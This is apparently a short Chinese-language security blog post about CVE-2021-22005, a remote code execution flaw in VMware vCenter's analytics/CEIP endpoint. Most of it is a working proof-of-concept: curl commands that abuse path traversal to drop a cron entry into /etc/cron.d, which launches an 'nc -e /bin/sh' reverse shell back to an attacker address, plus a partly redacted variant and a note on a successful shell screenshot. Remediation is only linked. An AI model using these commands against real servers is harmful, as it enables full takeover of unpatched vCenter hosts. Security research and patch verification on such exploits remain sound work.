目录导航

关于漏洞详情参考此文章:http://www.ddosi.org/cve-2021-22005

现在该漏洞的另一种利用代码正在网上流传,它允许远程攻击者在易受攻击的系统上打开反向shell并执行任意代码。

研究人员wvu 发布了针对 CVE-2021-22005 的未经编辑的 PoC 漏洞,该漏洞适用于启用了客户体验改善计划 (CEIP) 组件(默认配置)的系统

需要明确的是,这些特定api端点只有在启用 CEIP 时才可利用

CVE-2021-22005 rce poc代码



curl -kv "https://172.16.57.2/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/$RANDOM" -H Content-Type: -d "* * * * * root nc -e /bin/sh 172.16.57.1 4444" ①:

curl -kv "https://172.16.57.2/analytics/telemetry/ph/api/hyper/send?_c=&_i=/$RANDOM" -H Content-Type: -d ""

②:

curl -kv "https://172.16.57.2/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../[redacted]" -H Content-Type: -d "[redacted]"攻击截图:

成功反弹shell截图

漏洞修复措施亦参考此文章:

http://www.ddosi.org/cve-2021-22005